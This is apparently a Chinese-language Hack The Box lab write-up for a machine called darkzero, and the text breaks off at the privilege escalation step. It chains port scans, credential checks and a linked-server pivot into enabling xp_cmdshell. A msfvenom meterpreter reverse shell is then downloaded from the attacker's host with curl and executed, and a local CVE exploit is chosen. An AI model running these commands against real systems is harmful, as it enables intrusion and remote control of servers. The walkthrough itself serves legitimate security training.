连接至HTB服务区并启动靶机
靶机IP:10.10.11.89(IP可能有变动)
分配IP:10.10.16.29(IP可能有变动)
- 已有凭据
账户:john.w
密码:RFulUtONCOL!
信息收集
使用rustscan对靶机TCP端口进行开放扫描
bash
rustscan -a 10.10.11.89 | grep -E '^[0-9]' | tee ports_scan_res.txt
- 提取出开放端口
bash
ports=$(cut -d'/' -f1 ports_res.txt | paste -sd,)┌──(root㉿kali)-/home/kali/Desktop/temp
└─# ports=$(cut -d'/' -f1 ports_scan_res.txt | paste -sd,)
┌──(root㉿kali)-/home/kali/Desktop/temp
└─# echo $ports53,88,135,139,389,445,464,593,636,1433,2179,3268,3269,5985,9389,49664,49667,49676,49677,49897,49940,50010,62844
使用nmap对靶机TCP开放端口进行脚本、服务扫描
bash
nmap -sT -p$ports -sCV -Pn 10.10.11.89
- 需要重点关注的端口与服务
53端口:DNS服务
88端口:Kerveros服务
389端口:LDAP服务
445端口:SMB服务
1433端口:SQL Server服务
5985端口:WinRM服务
使用nmap对靶机UDP端口进行开放扫描
bash
nmap -sU --top-ports 50 -Pn 10.10.11.89
使用nmap对靶机UDP开放端口进行脚本、版本扫描
bash
nmap -sU -p53,123 -sCV -Pn 10.10.11.89
使用nxc验证凭据发现可以登录MSSQL
bash
nxc mssql DC01.darkzero.htb -u 'john.w' -p 'RFulUtONCOL!'┌──(root㉿kali)-/home/kali/Desktop/temp
└─# nxc mssql DC01.darkzero.htb -u 'john.w' -p 'RFulUtONCOL!'
MSSQL 10.10.11.89 1433 DC01 \* Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL 10.10.11.89 1433 DC01 + darkzero.htb\john.w:RFulUtONCOL!
边界突破
使用impacket-mssqlclient连接靶机MSSQL
bash
impacket-mssqlclient 'darkzero.htb'/'john.w':'RFulUtONCOL!'@'DC01.darkzero.htb' -windows-auth
- 通过枚举出来的链接服务器,连接到远程SQL Server实例
bash
use_link "DC02.darkzero.ext"- 查询远程SQL Server实例登录账户列表
bash
enum_logins
由输出可见,当前登录账户为sysadmin权限
- 尝试直接开启xp_cmdshell
bash
enable_xp_cmdshellSQL >"DC02.darkzero.ext" (dc01_sql_svc dbo@master)> enable_xp_cmdshell
INFO(DC02): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC02): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
- 尝试通过xp_cmdshell执行命令
bash
xp_cmdshell "whoami"
在攻击机生成MSF木马
bash
msfvenom -a x64 -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.34 LPORT=1425 -f exe -o msf.exe┌──(root㉿kali)-/home/kali/Desktop/temp
└─# msfvenom -a x64 -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.34 LPORT=1425 -f exe -o msf.exe
- No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 230982 bytes
Final size of exe file: 238080 bytes
Saved as: msf.exe
- 在攻击机使用python开启http服务
bash
python -m http.server 8888控制靶机下载该木马
bash
exec xp_cmdshell 'curl http://10.10.16.34:8888/msf.exe -o C:\Windows\Temp\msf.exe'- 在攻击机配置好监听模块

- 控制靶机触发该木马
bash
exec xp_cmdshell 'C:\Windows\Temp\msf.exe'- 成功获得MeterpreterShell
meterpreter > run post/windows/manage/migrate
\* Running module against DC02 (172.16.20.2)
\* Current server process: msf.exe (1068)
\* Spawning notepad.exe process to migrate into
\* Spoofing PPID 0
\* Migrating into 3380
+ Successfully migrated into process 3380
meterpreter > getuid
Server username: darkzero-ext\svc_sql
权限提升
运行自动提权扫描
bash
run post/multi/recon/local_exploit_suggester
- 切换到windows/local/cve_2024_30088_authz_basep模块进行权限提升利用
